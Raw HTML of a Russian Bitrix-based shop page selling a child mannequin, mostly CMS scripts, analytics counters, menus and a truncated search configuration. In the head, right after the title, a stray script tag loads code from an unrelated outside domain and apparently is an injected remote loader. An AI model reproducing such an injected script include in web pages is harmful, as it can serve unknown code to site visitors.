

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html
body_size: 50103
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм NU3066" />
<meta name="description" content="Манекен детский 4 года, ростовой, без лица, белый - NU3066 купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176915776723659" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176915425279400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769154095246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769246050,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"f61856723a6d28ba2826d0db17229700"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769165477196377"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/dd.js","\/bitrix\/js\/main\/core\/core_uf.js","\/bitrix\/js\/main\/core\/core_dd.js","\/bitrix\/js\/main\/core\/core_tooltip.js","\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/js\/main\/core\/css\/core_uf.css","\/bitrix\/js\/main\/core\/css\/core_tooltip.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" rel="canonical" />
<meta property="og:title" content="Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм" />
<meta property="og:description" content="" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/8dc/8dc44f61298bf1f8bb9eb7e595b5ce70.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769154095197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176915425234253"></script>

		<title>Манекен детский 4 года, ростовой, без лица, белый 1100х560х500х600 мм NU3066 купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/detskie_manekeny/frj_18c_01g_maneken_detskiy_4_goda.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FRE